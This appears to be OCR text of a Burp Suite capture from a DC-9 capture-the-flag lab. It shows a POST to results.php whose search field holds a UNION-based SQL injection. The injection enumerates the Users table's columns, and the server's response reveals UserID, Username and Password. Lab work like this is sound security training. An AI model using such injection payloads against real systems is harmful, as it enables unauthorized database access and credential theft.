 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: dc-9
3 Content-Length: 122
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dc-9
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer: http://dc-9/search.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=q4rvpoal8uq8pjb4r3d1rfgcts
14 Connection: keep-alive
15
16 search=
mary'+UNION+SELECT+column_name,NULL,NULL,NULL,NULL,NULL+FROM+information_schema.columns+WHERE+table_
name='Users'%23
Response
Pretty Raw Hex Render
\n
</h3>
39
40 ID: 1<br/>
Name: Mary Moe<br/>
Position: CEO<br />
Phone No: 46478415155456<br />
Email: marym@example.com<br/>
<br/>
ID: UserID<br/>
Name:  <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
ID: Username<br/>
Name:  <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
ID: Password<br/>
Name:  <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
41 <br />
<br />
42
43 <button class="btnfloat" onclick="goBack()">